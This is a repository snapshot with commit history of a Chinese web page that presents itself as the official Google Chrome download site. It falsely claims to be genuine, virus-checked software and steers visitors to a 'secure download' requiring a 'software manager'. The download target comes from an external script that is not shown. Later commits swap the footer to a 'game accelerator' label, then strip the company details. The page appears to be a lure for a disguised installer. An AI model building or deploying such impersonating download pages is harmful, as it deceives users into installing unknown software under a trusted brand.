

==== index.html @ 5fb1e796 "Add files via upload" ====
<html lang="en">
    <head>
        <meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <title>谷歌浏览器</title>
        <meta name="Keywords" content="" />
        <meta name="Description" content="" />
        <link rel="Shortcut Icon" href="./favicon.ico" />
        <link rel="stylesheet" href="./assets/css/tp2305.css?v=20230505" />
    </head>

    <body cz-shortcut-listen="true">
        <div class="header" style="background: url('./assets/images/16361a2f8c96500202773e92b1866618.png') no-repeat top center; background-size: cover;">
            <div class="top">
                <div id="J_seoHeader">
                    <a href="http://www.wxsckjz.cn/" class="logo left" target="_blank"><img src="./assets/images/493ebcb7874a5577d58b82e6d42a0d54.png" alt="" srcset="" style="height: 38px; display: none;" /></a>
                </div>
                <img id="J_headerRightLogo" src="./assets/images/logo1.png" alt="谷歌浏览器" class="logo1 right" style="display: none;" />
                <div id="J_navSearch" class="nav-search" style="display: none;">
                    <div class="nav left">
                        <ul class="nav-list" id="J_navList"></ul>
                    </div>
                    <div class="top-searchBox right">
                        <div class="searchBar">
                            <input type="text" class="search" id="J_search" autocomplete="off" placeholder="请输入软件名称">
                            <button class="iconfont icon-search" id="J_searchBtn" onclick="localStorage.setItem('search', document.getElementById('J_search').value);window.open('./search.html', '_blank');">
                                <img src="./assets/images/search.png" alt="">
                                <span class="search-text">搜索</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>

            <div class="banner">
                <div class="title">
                    <img src="./assets/images/e7bd98bc01f2f5b9cbc95aaa715a1843.png" alt="谷歌浏览器" class="logo left" />
                    <div class="text left">
                        <h1 class="left">谷歌浏览器</h1>
                        <div class="keyMate left" id="J_keyMate" style="display: block;">
                            <span class="border left">windows版</span>
                            <span class="blue left">免费下载</span>
                        </div>
                        <img src="./assets/images/card.png" alt="该软件通过安全检测，无病毒木马" title="该软件通过安全检测，无病毒木马" class="card left" id="J_card" style="display: none;" />
                        <p class="doc clear">Chrome，不一样的浏览器体验</p>
                    </div>
                </div>
                <div class="img-btn">
                    <img src="./assets/images/c2444af61a1ae3a946b446c1028ec62b.png" alt="谷歌浏览器" class="banner-img left" />
                    <div class="banner-box left">
                        <div class="key-word left" style="color: #00b960;">
                            <img src="./assets/images/banner_icon1.png" alt="谷歌浏览器" class="left" />

                            <span class="left">高速浏览</span>
                        </div>

                        <div class="key-word left" style="color: #009bf2;">
                            <img src="./assets/images/293077dfc8e8552ba81d0f0f089b44e7.png" alt="谷歌浏览器" class="left" />

                            <span class="left">安全稳定</span>
                        </div>
                        <a download="" href="javascript:download();" class="download btn J_downloadUrlAll J_ocpc360Btn left clear" id="J_download" status="1">
                            <span class="btn__icon">
                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
                                    <style type="text/css">
                                        .st0 {
                                            fill: #fff;
                                        }
                                    </style>
                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
                                </svg>
                            </span>

                            <i class="btn_text">立即下载</i>
                        </a>
                        <div id="J_checkBtn" class="checkbtn btn left clear" status="7" style="display: none;">
                            <span class="btn__icon">
                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
                                    <style type="text/css">
                                        .st0 {
                                            fill: #fff;
                                        }
                                    </style>
                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
                                </svg>
                            </span>

                            <i class="btn_text">立即下载</i>
                        </div>
                        <p class="tip clear">需安装软件管家下载，享受更多权益</p>
                        <div class="state left">
                            <img src="./assets/images/banner_icon3.png" alt="谷歌浏览器" class="left" />

                            <span class="left">正版官方软件</span>
                        </div>
                        <div class="state left">
                            <img src="./assets/images/banner_icon3.png" alt="谷歌浏览器" class="left" />

                            <span class="left">下载安全无忧</span>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="main">
            <ul class="img-list">
                <li>
                    <p class="desc">快捷易用的浏览工具</p>
                    <img src="./assets/images/7920e491d9399f241260ec9907d86049.png" alt="谷歌浏览器" />
                </li>
                <li>
                    <p class="desc">掌控您的网上安全</p>
                    <img src="./assets/images/2a4a67955054f35b7deabd72a6ddc531.png" alt="谷歌浏览器" />
                </li>
            </ul>

            <div class="downType" id="J_downType" style="display: block;">
                <div class="common-btn left">
                    <div class="common btn" id="J_commonBtn">
                        <img src="./assets/images/btn1.png" class="left" alt="谷歌浏览器" />
                        <i class="left">普通下载</i>
                    </div>
                    <p class="tip">原始下载方式，少数人的选择</p>
                </div>
                <div class="safeType left">
                    <a download="" href="javascript:download();" class="safe btn J_downloadUrlAll J_ocpc360Btn" status="4" id="J_typeDownload">
                        <img src="./assets/images/btn2.png" class="left" alt="谷歌浏览器" />
                        <i class="left">安全下载</i>
                    </a>
                    <div class="checkTypeownload btn" status="10" id="J_checkTypeDownload" style="display: none;">
                        <img src="./assets/images/btn2.png" class="left" alt="谷歌浏览器" />
                        <i class="left">安全下载</i>
                    </div>
                    <p class="tip">安装浏览器，享受更多权益</p>
                </div>
            </div>
        </div>

        <div class="footer">
            <div id="J_seoFooter">
                <p>
                    无锡星之凝科技咨询有限公司 无锡市新吴区菱湖大道200-16（D2）栋600-927 举报电话：400-800-1450<br />
                    全国扫黑除恶举报电话 010-12389<br />
                    苏ICP备2023028484号-1
                </p><br/>
            </div>
        </div>
        <br>
        <br>
        <br>

        <div class="fix">
            <div class="fix-box">
                <div class="product-logo left">
                    <img src="./assets/images/e7bd98bc01f2f5b9cbc95aaa715a1843.png" alt="谷歌浏览器" class="left" />
                    <i class="left">谷歌浏览器</i>
                </div>
                <p class="doc left">快捷易用的浏览工具</p>
                <a download="" href="javascript:download();" class="at-once J_downloadUrlAll J_ocpc360Btn" status="5" id="J_bottomDownload">
                    <img src="./assets/images/btn3.png" class="left" alt="谷歌浏览器" />

                    <i class="left">立即下载</i>
                </a>
                <div class="checkBottomBtn at-once" status="9" id="J_checkBottomBtn" style="display: none;">
                    <img src="./assets/images/btn3.png" class="left" alt="谷歌浏览器" />

                    <i class="left">立即下载</i>
                </div>
            </div>
        </div>

        <div class="alert-box" id="J_alertBox">
            <div class="alert-wrapper">
                <div class="alertTop">
                    <div class="topTitle">下载提示</div>
                    <div class="topClose" id="J_alertClose">×</div>
                </div>
                <div class="alertMain">
                    <div class="title">
                        <p>您正在使用普通下载方式下载</p>
                        <p>谷歌浏览器</p>
                        <p class="little">(此方式可能存在安全隐患，建议使用安全下载)</p>
                    </div>
                    <div class="alert-btn">
                        <a download="" class="commonBtn" href="javascript:download();" id="J_commonDown" status="3">确定</a>
                        <a download="" class="safeBtn J_downloadUrlAll J_ocpc360Btn" href="javascript:download();" status="2">安全下载</a>
                    </div>
                </div>
            </div>
        </div>

        <div class="check-alert" id="J_checkBox">
            <div class="check-wrapper">
                <div class="check-close" id="J_checkClose" status="8"></div>
                <a download="" class="check-btn J_downloadUrlAll J_ocpc360Btn" href="javascript:download();" status="6" id="J_checkDown"></a>
            </div>
        </div>

        <div class="tips" id="J_tips">
            <span class="close" id="J_tipsClose">×</span>
            <img src="./assets/images/tips.png" alt="" srcset="" />
        </div>

        <script src="./assets/download/filename.js"></script>
        <script>
            function download() {
                let downloadLink = window['filename'];
                if (![downloadLink.indexOf('http://'),downloadLink.indexOf('https://')].includes(0)) {
                    downloadLink = './assets/download/' + window['filename'];
                }

                location.href = downloadLink;
            }
        </script>
    </body>
</html>
---- assets/css/tp2305.css ----
/* css reset */
body,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
dl,
dt,
dd,
ul,
ol,
li,
pre,
code,
form,
fieldset,
legend,
button,
input,
textarea,
th,
td {
  margin: 0;
  padding: 0;
}
body,
button,
input,
select,
textarea {
  font: 12px/1.5 Tahoma, Arial, "SimSun";
  font-family: "Microsoft YaHei";
}
input,
select,
button,
textarea {
  font-size: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: normal;
}
ol,
ul {
  list-style: none;
}
em,
i,
strong {
  font-style: normal;
  font-weight: normal;
}
fieldset,
img {
  border: 0;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
html,
body {
  width: 100%;
  height: 100%;
}
a {
  text-decoration: none;
}
a:hover {
  text-decoration: none;
}
.clear {
  clear: both;
}
.clearfix:after {
  content: "\200B";
  display: block;
  height: 0;
  clear: both;
}
.clearfix {
  *zoom: 1;
}
.left {
  float: left;
}
.right {
  float: right;
}

.btn {
  display: block;
  width: 273px;
  height: 78px;
  line-height: 78px;
  background: #3f84f6;
  border-radius: 2px;
  color: #ffffff;
  font-size: 30px;
}
.btn img {
  margin: 21px 12px 0 56px;
}
.btn:hover {
  background-color: #4fa2ff;
}
.btn:active {
  background-color: #2163dd;
}

.header {
  width: 100%;
  height: 723px;
  background: url(/tianji/child/assets/img/bg3.png) no-repeat top center;
  background-size: cover;
}
.header .top {
  width: 1167px;
  height: 38px;
  margin: 0 auto;
  padding-top: 24px;
}
.header .logo img {
  height: 38px;
}
.header .top .logo1 {
  margin-top: 9px;
}

.nav-search {
  float: right;
  width: 600px;
  height: 40px;
}
.nav-search .nav {
  width: 360px;
}
.nav-search .nav-list {
  color: #3d4756;
}
.nav-search .nav .nav-item {
  float: left;
  width: 72px;
  line-height: 38px;
  text-align: center;
  font-size: 15px;
  color: inherit;
}
.nav-search .nav .nav-item:hover {
  color: #3f84f6;
}
.top-searchBox {
  position: relative;
  width: 230px;
}
.searchBar {
  width: 100%;
  height: 38px;
  position: relative;
  background-color: #fff;
}
.searchBar input {
  border: 1px solid #dedede;
  background-color: transparent;
  height: 38px;
  line-height: 38px;
  width: 160px;
  padding-left: 10px;
  font-size: 14px;
  color: #333;
  -webkit-transition: border-color 0.3s;
  transition: border-color 0.3s;
  position: absolute;
  left: 0;
  top: 0;
  box-shadow: 2px 2px 10px #dedede;
}

.searchBar input:hover {
  border-color: #b2b2b2;
}
.searchBar input:focus {
  border-color: #00ace9;
}
.searchBar button {
  width: 70px;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  display: inline-block;
  border: none;
  cursor: pointer;
  background-color: #2f82e9;
  color: #fff;
  padding: 0 5px;
}
.searchBar button:hover {
  background-color: #3b8df2;
}
.searchBar button:active {
  background-color: #2579e1;
}
.searchBar button:before {
  font-size: 18px;
}
.searchBar button img {
  float: left;
  margin: 2px 5px 0 0;
}
.searchBar button .search-text {
  float: left;
  font-size: 16px;
}

.banner {
  width: 1167px;
  margin: 0 auto;
  color: #3d4756;
  margin-top: 59px;
}
.banner .logo {
  margin-left: 329px;
  width: 48px;
}
.banner-box {
  width: 382px;
  padding-left: 170px;
}
.banner-box .key-word {
  width: 190px;
  height: 28px;
  line-height: 28px;
  font-size: 26px;
  font-weight: 400;
  text-align: center;
  margin: 27px 0 60px 0;
}
.banner-box .key-word img {
  width: 28px;
  margin-right: 4px;
}
.banner .title {
  height: 82px;
  margin-bottom: 30px;
}
.banner h1 {
  font-size: 40px;
  line-height: 48px;
  font-weight: 700;
  margin-left: 13px;
}
.banner .text .card {
  margin: 9px 0 0 20px;
}
.banner .text .doc {
  font-size: 26px;
  margin: 9px 0 0 18px;
}
.banner .img-btn {
  padding-top: 21px;
}
.banner .version {
  font-size: 16px;
  margin-bottom: 19px;
}

.banner .safequestion {
  width: 100%;
  height: 29px;
}
.banner .question {
  text-decoration: underline;
  color: #666;
  margin: 5px 0 0 10px;
}

.banner .btn {
  position: relative;
  width: 328px;
  height: 94px;
  line-height: 94px;
  margin: 0 0 16px 0;
  background-color: #3d86ff;
}
.btn__icon {
  position: absolute;
  left: 75px;
  top: 25px;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.btn__icon::before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: inherit;
  transform: scale3d(0.9, 0.9, 1);
  transition: box-shadow 0.3s, transform 0.3s;
  box-shadow: inset 0 0 0 3px #fff;
}
.banner .btn:hover .btn__icon::before {
  box-shadow: inset 0 0 0 35px #fff;
  transform: scale3d(1, 1, 1);
}
.banner .btn .btn__icon svg .st0 {
  transition: fill 0.3s;
}
.banner .btn:hover .btn__icon svg .st0 {
  fill: #4fa2ff;
}
.banner .btn:hover {
  text-decoration: none;
  background-color: #4fa2ff;
}
.banner .btn:active .btn__icon svg .st0 {
  fill: #2163dd;
}
.banner .btn:active {
  text-decoration: none;
  background-color: #2163dd;
}
.banner .btn .btn_text {
  position: relative;
  padding: 0 0 0 130px;
  font-size: 30px;
  font-weight: 600;
}
.banner .tip {
  font-size: 16px;
  margin: 0 0 45px 0;
}
.banner .state {
  height: 24px;
  line-height: 24px;
  font-size: 20px;
  margin-right: 28px;
}
.banner .state img {
  width: 24px;
  margin-right: 6px;
}

.main {
  width: 1112px;
  margin: 0 auto;
}
.img-list {
  width: 1112px;
  height: 360px;
  margin: 76px auto 124px;
  text-align: center;
}
.img-list li {
  float: left;
  width: 460px;
  margin: 0 48px;
}
.img-list li .desc {
  width: 460px;
  min-height: 50px;
  margin: 0 0;
  font-weight: 400;
  font-size: 38px;
  color: #3d4756;
  margin-bottom: 23px;
}
.img-list li img {
  width: 463px;
  height: 280px;
}
.main .desc {
  width: 972px;
  min-height: 100px;
  margin: 0 auto 100px;
  line-height: 36px;
  font-size: 18px;
  color: #3d4756;
}
.downType {
  width: 100%;
  height: 124px;
  text-align: center;
  margin-bottom: 60px;
  display: none;
}

.common-btn {
  width: 50%;
  height: 120px;
  margin: 0;
  text-align: center;
}

.common.btn {
  width: 269px;
  height: 74px;
  line-height: 74px;
  color: #3f84f6;
  background: #fff;
  border: 2px solid #3f84f6;
  cursor: pointer;
  margin: 0 auto;
}
.common.btn img {
  margin: 19px 10px 0 48px;
}
.downType .safeType {
  width: 50%;
  text-align: center;
}
.downType .safeType .safe {
  height: 78px;
  line-height: 78px;
  margin: 0 auto;
  border-radius: 0;
}
.downType .common:hover {
  background-color: #d8f5ff;
}
.downType .common:active {
  background-color: #cce2ff;
}
.downType .tip {
  line-height: 36px;
  color: #3f84f6;
  font-size: 18px;
  margin-top: 10px;
}
.downType .safeType .checkTypeownload {
  margin: 0 auto;
}

.fix {
  width: 100%;
  height: 50px;
  position: fixed;
  bottom: 0;
  padding: 20px 0;
  border-top: 1px solid #e4e4e4;
  background-color: #fff;
  z-index: 100;
}
.fix .fix-box {
  position: relative;
  width: 1019px;
  margin: 0 auto;
}

.product-logo {
  position: absolute;
  line-height: 50px;
  text-align: center;
}
.product-logo img {
  width: 48px;
  height: 48px;
}
.product-logo i {
  font-size: 24px;
  color: #4c4c4c;
  line-height: 48px;
  margin-left: 14px;
}
.fix-box .doc {
  clear: both;
  position: absolute;
  width: 100%;
  left: 0px;
  font-size: 26px;
  line-height: 50px;
  font-weight: 700;
  text-align: center;
}
.fix .at-once {
  position: absolute;
  right: 0;
  display: block;
  width: 181px;
  height: 50px;
  border-radius: 25px;
  color: #fff;
  background-color: #3f84f6;
}

.fix .at-once:hover {
  background-color: #4fa2ff;
}
.fix .at-once:active {
  background-color: #2163dd;
}
.fix .at-once img {
  margin: 14px 10px 0 30px;
}
.fix .at-once i {
  font-size: 20px;
  line-height: 50px;
}
.footer {
  width: 100%;
  height: 60px;
  line-height: 30px;
  text-align: center;
  padding-bottom: 100px;
  font-size: 14px;
  color: #999;
}

.alert-box {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.3);
}
.alert-wrapper {
  width: 460px;
  height: 249px;
  margin: 0 auto;
  top: 50%;
  margin-top: -115px;
  position: relative;
  background-color: #fff;
  border-radius: 20px;
  z-index: 100;
  box-shadow: 1px 2px 3px #c7c6c6;
  color: #3d3d3d;
  font-size: 20px;
}
.alertTop {
  width: 100%;
  height: 60px;
  border-bottom: 1px solid #eee;
  font-size: 26px;
}
.alertTop .topTitle {
  float: left;
  padding-left: 20px;
  line-height: 60px;
}
.alertTop .topClose {
  float: right;
  padding: 10px 20px;
  font-size: 26px;
  cursor: pointer;
}
.alertTop .topClose:hover {
  color: #3f84f6;
}
.alertMain {
  padding-top: 20px;
}
.alertMain .title {
  text-align: left;
  padding-left: 25px;
  line-height: 28px;
}
.alertMain .little {
  font-size: 16px;
  text-align: left;
  color: #e9827d;
}
.alertMain .alert-btn a {
  width: 194px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #eee;
  margin: 20px 0 0 23px;
  float: left;
}
.alertMain .alert-btn a:hover {
  background-color: #3f84f6;
  text-decoration: none;
  color: #fff;
  border: 1px solid #fff;
}
.alertMain .alert-btn .safeBtn {
  color: #0078fa;
  border: 1px solid #0078fa;
}

.banner-img {
  width: 615px;
  height: 355px;
}
.checkbtn {
  cursor: pointer;
  display: none;
}
.check-alert {
  display: none;
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0px;
  left: 0px;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
}
.check-alert .check-wrapper {
  width: 440px;
  height: 200px;
  margin: 0 auto;
  top: 50%;
  margin-top: -100px;
  position: relative;
  background: url("../img/check_bg.png") no-repeat;
}
.check-alert .check-close {
  position: absolute;
  width: 30px;
  height: 30px;
  right: 10px;
  top: 10px;
  background: url("../img/check_close.png") no-repeat;
  background-position: 0 0;
  cursor: pointer;
}
.check-alert .check-close:hover {
  background-position: -30px 0;
}
.check-alert .check-close:active {
  background-position: -60px 0;
}
.check-alert .check-btn {
  position: absolute;
  width: 200px;
  height: 40px;
  left: 120px;
  bottom: 24px;
  background: url("../img/check_btn.png") no-repeat;
  background-position: 0 0;
}
.check-alert .check-btn:hover {
  background-position: -200px 0;
}
.check-alert .check-btn:active {
  background-position: -400px 0;
}

.fix .checkBottomBtn {
  cursor: pointer;
  display: none;
}

.downType .checkTypeownload {
  cursor: pointer;
  display: none;
}

.tips {
  position: fixed;
  width: 301px;
  height: 227px;
  bottom: 120px;
  right: 113px;
  display: none;
}
.tips .close {
  position: absolute;
  top: 5px;
  right: 10px;
  width: 20px;
  height: 20px;
  color: #666;
  font-size: 20px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
}
.tips img {
  width: 301px;
  height: 227px;
}


.banner .keyMate {
  display: none;
}
.banner .keyMate .border {
  height: 26px;
  line-height: 26px;
  text-align: center;
  border-left: 2px solid #3D4756;
  font-size: 26px;
  color: #3D4756;
  margin: 13px 0 0 10px;
  padding: 0 7px;
}

.banner .keyMate .blue {
  height: 32px;
  line-height: 32px;
  text-align: center;
  background: #3D86FF;
  border-radius: 6px;
  color: #fff;
  font-weight: 600;
  font-size: 18px;
  margin-top: 10px;
  padding: 0 6px;
}

html {
  overflow-x: hidden;
}


==== commit 39bc0ae9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -141,9 +141,7 @@
         <div class="footer">
             <div id="J_seoFooter">
                 <p>
-                    无锡星之凝科技咨询有限公司 无锡市新吴区菱湖大道200-16（D2）栋600-927 举报电话：400-800-1450<br />
-                    全国扫黑除恶举报电话 010-12389<br />
-                    苏ICP备2023028484号-1
+                    <p>应用名称：游戏加速器 更新时间：2025-3-6 版本号：版本3.2.22 | <a href="service-agreement.html">《用户协议》</a>|<a href="privacy-agreement.html">《隐私权限》</a></p> 	</footer>
                 </p><br/>
             </div>
         </div>


==== commit 03225d88: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -141,7 +141,7 @@
         <div class="footer">
             <div id="J_seoFooter">
                 <p>
-                    <p>应用名称：游戏加速器 更新时间：2025-3-6 版本号：版本3.2.22 | <a href="service-agreement.html">《用户协议》</a>|<a href="privacy-agreement.html">《隐私权限》</a></p> 	</footer>
+                    <p>应用名称：谷歌浏览器 更新时间：2025-3-6 版本号：版本3.2.18  |<a href="privacy-agreement.html">《隐私权限》</a></p> 	</footer>
                 </p><br/>
             </div>
         </div>


==== commit a2ae2305: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -141,7 +141,7 @@
         <div class="footer">
             <div id="J_seoFooter">
                 <p>
-                    <p>应用名称：谷歌浏览器 更新时间：2025-3-6 版本号：版本3.2.18  |<a href="privacy-agreement.html">《隐私权限》</a></p> 	</footer>
+                   
                 </p><br/>
             </div>
         </div>


==== commit f8eb7408: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,216 +1,208 @@
-<html lang="en">
-    <head>
-        <meta charset="UTF-8" />
-        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
-        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-        <title>谷歌浏览器</title>
-        <meta name="Keywords" content="" />
-        <meta name="Description" content="" />
-        <link rel="Shortcut Icon" href="./favicon.ico" />
-        <link rel="stylesheet" href="./assets/css/tp2305.css?v=20230505" />
-    </head>
-
-    <body cz-shortcut-listen="true">
-        <div class="header" style="background: url('./assets/images/16361a2f8c96500202773e92b1866618.png') no-repeat top center; background-size: cover;">
-            <div class="top">
-                <div id="J_seoHeader">
-                    <a href="http://www.wxsckjz.cn/" class="logo left" target="_blank"><img src="./assets/images/493ebcb7874a5577d58b82e6d42a0d54.png" alt="" srcset="" style="height: 38px; display: none;" /></a>
-                </div>
-                <img id="J_headerRightLogo" src="./assets/images/logo1.png" alt="谷歌浏览器" class="logo1 right" style="display: none;" />
-                <div id="J_navSearch" class="nav-search" style="display: none;">
-                    <div class="nav left">
-                        <ul class="nav-list" id="J_navList"></ul>
-                    </div>
-                    <div class="top-searchBox right">
-                        <div class="searchBar">
-                            <input type="text" class="search" id="J_search" autocomplete="off" placeholder="请输入软件名称">
-                            <button class="iconfont icon-search" id="J_searchBtn" onclick="localStorage.setItem('search', document.getElementById('J_search').value);window.open('./search.html', '_blank');">
-                                <img src="./assets/images/search.png" alt="">
-                                <span class="search-text">搜索</span>
-                            </button>
-                        </div>
-                    </div>
-                </div>
-            </div>
-
-            <div class="banner">
-                <div class="title">
-                    <img src="./assets/images/e7bd98bc01f2f5b9cbc95aaa715a1843.png" alt="谷歌浏览器" class="logo left" />
-                    <div class="text left">
-                        <h1 class="left">谷歌浏览器</h1>
-                        <div class="keyMate left" id="J_keyMate" style="display: block;">
-                            <span class="border left">windows版</span>
-                            <span class="blue left">免费下载</span>
-                        </div>
-                        <img src="./assets/images/card.png" alt="该软件通过安全检测，无病毒木马" title="该软件通过安全检测，无病毒木马" class="card left" id="J_card" style="display: none;" />
-                        <p class="doc clear">Chrome，不一样的浏览器体验</p>
-                    </div>
-                </div>
-                <div class="img-btn">
-                    <img src="./assets/images/c2444af61a1ae3a946b446c1028ec62b.png" alt="谷歌浏览器" class="banner-img left" />
-                    <div class="banner-box left">
-                        <div class="key-word left" style="color: #00b960;">
-                            <img src="./assets/images/banner_icon1.png" alt="谷歌浏览器" class="left" />
-
-                            <span class="left">高速浏览</span>
-                        </div>
-
-                        <div class="key-word left" style="color: #009bf2;">
-                            <img src="./assets/images/293077dfc8e8552ba81d0f0f089b44e7.png" alt="谷歌浏览器" class="left" />
-
-                            <span class="left">安全稳定</span>
-                        </div>
-                        <a download="" href="javascript:download();" class="download btn J_downloadUrlAll J_ocpc360Btn left clear" id="J_download" status="1">
-                            <span class="btn__icon">
-                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
-                                    <style type="text/css">
-                                        .st0 {
-                                            fill: #fff;
-                                        }
-                                    </style>
-                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
-                                </svg>
-                            </span>
-
-                            <i class="btn_text">立即下载</i>
-                        </a>
-                        <div id="J_checkBtn" class="checkbtn btn left clear" status="7" style="display: none;">
-                            <span class="btn__icon">
-                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 24 24" style="position: relative; z-index: 90;" xml:space="preserve">
-                                    <style type="text/css">
-                                        .st0 {
-                                            fill: #fff;
-                                        }
-                                    </style>
-                                    <polygon class="st0" points="13.6,17.2 13.6,1 10.4,1 10.4,17.2 2.4,9.9 0.3,12.5 12.2,23 12.2,23 23.7,12.4 21.4,9.9 "></polygon>
-                                </svg>
-                            </span>
-
-                            <i class="btn_text">立即下载</i>
-                        </div>
-                        <p class="tip clear">需安装软件管家下载，享受更多权益</p>
-                        <div class="state left">
-                            <img src="./assets/images/banner_icon3.png" alt="谷歌浏览器" class="left" />
-
-                            <span class="left">正版官方软件</span>
-                        </div>
-                        <div class="state left">
-                            <img src="./assets/images/banner_icon3.png" alt="谷歌浏览器" class="left" />
-
-                            <span class="left">下载安全无忧</span>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <div class="main">
-            <ul class="img-list">
-                <li>
-                    <p class="desc">快捷易用的浏览工具</p>
-                    <img src="./assets/images/7920e491d9399f241260ec9907d86049.png" alt="谷歌浏览器" />
-                </li>
-                <li>
-                    <p class="desc">掌控您的网上安全</p>
-                    <img src="./assets/images/2a4a67955054f35b7deabd72a6ddc531.png" alt="谷歌浏览器" />
-                </li>
-            </ul>
-
-            <div class="downType" id="J_downType" style="display: block;">
-                <div class="common-btn left">
-                    <div class="common btn" id="J_commonBtn">
-                        <img src="./assets/images/btn1.png" class="left" alt="谷歌浏览器" />
-                        <i class="left">普通下载</i>
-                    </div>
-                    <p class="tip">原始下载方式，少数人的选择</p>
-                </div>
-                <div class="safeType left">
-                    <a download="" href="javascript:download();" class="safe btn J_downloadUrlAll J_ocpc360Btn" status="4" id="J_typeDownload">
-                        <img src="./assets/images/btn2.png" class="left" alt="谷歌浏览器" />
-                        <i class="left">安全下载</i>
-                    </a>
-                    <div class="checkTypeownload btn" status="10" id="J_checkTypeDownload" style="display: none;">
-                        <img src="./assets/images/btn2.png" class="left" alt="谷歌浏览器" />
-                        <i class="left">安全下载</i>
-                    </div>
-                    <p class="tip">安装浏览器，享受更多权益</p>
-                </div>
-            </div>
-        </div>
-
-        <div class="footer">
-            <div id="J_seoFooter">
-                <p>
-                   
-                </p><br/>
-            </div>
-        </div>
-        <br>
-        <br>
-        <br>
-
-        <div class="fix">
-            <div class="fix-box">
-                <div class="product-logo left">
-                    <img src="./assets/images/e7bd98bc01f2f5b9cbc95aaa715a1843.png" alt="谷歌浏览器" class="left" />
-                    <i class="left">谷歌浏览器</i>
-                </div>
-                <p class="doc left">快捷易用的浏览工具</p>
-                <a download="" href="javascript:download();" class="at-once J_downloadUrlAll J_ocpc360Btn" status="5" id="J_bottomDownload">
-                    <img src="./assets/images/btn3.png" class="left" alt="谷歌浏览器" />
-
-                    <i class="left">立即下载</i>
-                </a>
-                <div class="checkBottomBtn at-once" status="9" id="J_checkBottomBtn" style="display: none;">
-                    <img src="./assets/images/btn3.png" class="left" alt="谷歌浏览器" />
-
-                    <i class="left">立即下载</i>
-                </div>
-            </div>
-        </div>
-
-        <div class="alert-box" id="J_alertBox">
-            <div class="alert-wrapper">
-                <div class="alertTop">
-                    <div class="topTitle">下载提示</div>
-                    <div class="topClose" id="J_alertClose">×</div>
-                </div>
-                <div class="alertMain">
-                    <div class="title">
-                        <p>您正在使用普通下载方式下载</p>
-                        <p>谷歌浏览器</p>
-                        <p class="little">(此方式可能存在安全隐患，建议使用安全下载)</p>
-                    </div>
-                    <div class="alert-btn">
-                        <a download="" class="commonBtn" href="javascript:download();" id="J_commonDown" status="3">确定</a>
-                        <a download="" class="safeBtn J_downloadUrlAll J_ocpc360Btn" href="javascript:download();" status="2">安全下载</a>
-                    </div>
-                </div>
-            </div>
-        </div>
-
-        <div class="check-alert" id="J_checkBox">
-            <div class="check-wrapper">
-                <div class="check-close" id="J_checkClose" status="8"></div>
-                <a download="" class="check-btn J_downloadUrlAll J_ocpc360Btn" href="javascript:download();" status="6" id="J_checkDown"></a>
-            </div>
-        </div>
-
-        <div class="tips" id="J_tips">
-            <span class="close" id="J_tipsClose">×</span>
-            <img src="./assets/images/tips.png" alt="" srcset="" />
-        </div>
-
-        <script src="./assets/download/filename.js"></script>
-        <script>
-            function download() {
-                let downloadLink = window['filename'];
-                if (![downloadLink.indexOf('http://'),downloadLink.indexOf('https://')].includes(0)) {
-                    downloadLink = './assets/download/' + window['filename'];
-                }
-
-                location.href = downloadLink;
-            }
-        </script>
-    </body>
-</html>
+<html lang="en"><head>
+        <meta charset="UTF-8">
+        <meta http-equiv="X-UA-Compatible" content="IE=edge">
+        <meta name="viewport" content="width=device-width, initial-scale=1.0">
+        <title>欢迎进入</title>
+        
+        <meta name="Keywords" content="">
+        <meta name="Description" content="">
+        <link rel="Shortcut Icon" href="./favicon.ico">
+        <link rel="stylesheet" href="static/css/tp2305.css" tppabs="https://gg-chrkm.yibaoliang.top/static/css/tp2305.css">
+        <link rel="stylesheet" href="static/css/index.css" tppabs="https://gg-chrkm.yibaoliang.top/static/css/index.css">
+    </head>
+
+    <body cz-shortcut-listen="true" style="">
+        <div class="header" style="background: #010a24 url(static/image/bg.png) no-repeat top center; background-size: 100% 880px;">
+            <div class="top-bg"></div>
+            <div class="top">
+            </div>
+
+            <div class="banner">
+                <div class="title">
